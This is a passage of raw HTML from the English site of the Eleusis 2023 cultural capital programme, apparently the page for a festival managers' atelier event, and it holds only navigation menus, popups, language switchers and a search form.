					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item" tabindex="-1">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu/en/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDkwOTQsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32776" class="elementor elementor-32776 elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-373aba0 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="373aba0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-45b3bb6 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45b3bb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item">Join Us</a></li>
